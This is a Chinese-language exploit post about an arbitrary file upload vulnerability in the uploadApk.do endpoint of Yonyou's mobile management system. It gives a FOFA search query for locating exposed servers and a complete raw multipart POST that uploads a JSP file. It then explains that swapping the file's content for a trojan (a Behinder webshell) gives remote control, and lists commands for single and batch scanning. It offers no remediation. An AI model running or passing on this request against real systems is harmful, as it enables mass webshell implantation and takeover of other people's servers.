一、漏洞描述
用友移动管理系统 uploadApk.do 文件存在任意文件上传

二、fofa查询
body="../js/jslib/jquery.blockUI.js"三、漏洞利用
poc
POST /maportal/appmanager/uploadApk.dopk_obj= HTTP/1.1
Host: ip:port
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=C4E4D0BD20C3CC266B9091E656594B45.server; JSESSIONID=651D328AF33591493FB628C0A1E3BF06.server
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvLTG6zlX0gZ8LzO3
Content-Length: 226------WebKitFormBoundaryvLTG6zlX0gZ8LzO3
Content-Disposition: form-data; name="downloadpath"; filename="hacker.jsp"

Content-Type: application/mswordThis website is vulnerable------WebKitFormBoundaryvLTG6zlX0gZ8LzO3--返回如下,则文件上传成功


然后访问 http://ip:port/maupload/apk/hacker.jsp 返回如下

将上传内容换成木马即可,例如使用冰蝎马连接

四、批量检测与利用
单个检测
python .\uploadApk.py -u https://ip:port
批量检测
python .\uploadApk.py -u filename
批量检测脚本 关注微信公众号 网络安全透视镜 回复 20230929 获取